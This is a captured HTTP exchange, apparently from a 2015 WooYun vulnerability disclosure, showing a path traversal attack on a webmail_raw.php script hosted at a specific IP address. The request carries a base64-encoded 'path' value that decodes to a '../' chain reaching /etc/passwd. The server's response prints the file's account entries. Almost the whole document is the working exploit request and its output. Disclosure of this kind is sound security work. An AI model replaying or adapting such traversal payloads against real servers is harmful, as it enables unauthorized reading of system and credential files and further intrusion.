 Raw Params Headers Hex
GET /ucenter/tjbb/webmail_raw.php?path=Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
HTTP/1.1
Host: 60.223.226.154
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.135 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=33427defaa6595cac8e4588cbe700edb
Content-Length: 2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2015 08:32:59 GMT
Server: Apache
Content-Length: 1598
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GB2312
<div align="center" style="color:#FF0000;" > <img  border="0"
src="../images/bianmachange.gif"/></div><hr size="1"
/>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org